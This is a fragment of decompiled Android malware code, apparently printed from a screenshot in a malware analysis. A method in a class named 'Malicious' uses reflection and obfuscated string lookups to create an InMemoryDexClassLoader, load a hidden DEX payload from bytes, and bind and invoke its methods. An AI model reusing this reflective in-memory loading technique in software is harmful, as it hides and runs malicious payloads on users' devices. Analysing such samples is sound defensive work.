 public static void mapMuchasPuchasToMethods(byte[] bArr) {
Class inMemoryDexClassLoader = (Class) getClassInstanceByMethodName(Malicious.muchasStrings.get()[0]); //
dalvik.system.InMemoryDexClassLoader
Class cls = (Class) inMemoryDexClassLoader.getMethod(Malicious.muchasStrings.get()[2], String.class).invoke
(inMemoryDexClassLoader.getConstructor((Class) getClassInstanceByMethodName(Malicious.muchasStrings.get()[11]),
(Class) getClassInstanceByMethodName(Malicious.muchasStrings.get()[12])).newInstance(ByteBuffer.wrap(bArr),
Class.class.getMethod(Malicious.muchasStrings.get()[1], new Class[0]).invoke(Malicious.class, new Object[0])),
Malicious.muchasStrings.get()[3]);
Malicious.makePdfPage = getClassMethod(cls, Malicious.muchasStrings.get()[10], Context.class);
Malicious.readPdfFile = getClassMethod(cls, Malicious.muchasStrings.get()[7], Context.class);
Malicious.getFirstText = getClassMethod(cls, Malicious.muchasStrings.get()[5], new Class[0]);
Malicious.getSecondText = getClassMethod(cls, Malicious.muchasStrings.get()[6], new Class[0]);
Method init = getClassMethod(cls, Malicious.muchasStrings.get()[4], Class.class, Class.class);
Malicious.launch = getClassMethod(cls, Malicious.muchasStrings.get()[9], Context.class);
Malicious.getName = getClassMethod(cls, Malicious.muchasStrings.get()[8], Context.class);
init.invoke(null, PartPreviewActivity.class, MainActivity.class);
}